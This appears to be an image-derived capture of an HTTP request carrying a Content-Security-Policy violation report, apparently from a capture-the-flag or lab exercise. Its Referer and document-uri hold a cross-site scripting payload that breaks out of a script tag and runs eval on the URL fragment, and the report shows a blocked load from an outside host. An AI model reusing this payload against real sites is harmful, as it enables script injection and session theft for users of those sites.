 POST /report HTTP/1.1
Host: 54.222.168.105:8065
Connection: keep-alive
Content-Length: 843
Origin: http://54.222.168.105:8065
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: application/csp-report
Accept: */*
Referer: http://54.222.168.105:8065/?
error=email%E9%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(location.
hash.substr(1))%3C/script%3E
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: PHPSESSID=i1q84v0up0fol18vemfo7aeuk1

{"csp-report":{"document-uri":"http://54.222.168.105:8065/?
error=email%E9%94%99%E8%AF%AF%3C/script%3E%3Cscript%3E1%3C(br=1)*/%0deval(location.
hash.substr(1))%3C/script%3E","referrer":"","violated-directive":"script-
src","effective-directive":"script-src","original-policy":"default-src 'self'
https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; script-src
'self' 'unsafe-inline' 'unsafe-eval' https://*.cloudflare.com
https://*.googleapis.com https://*.gstatic.com; style-src 'self' 'unsafe-inline'
https://*.cloudflare.com https://*.googleapis.com https://*.gstatic.com; report-uri
/report","disposition":"enforce","blocked-uri":"http://mhz.pw/?
_=1502631925558","line-number":4,"column-number":27989,"source-
file":"https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js","status-
code":200,"script-sample":""}}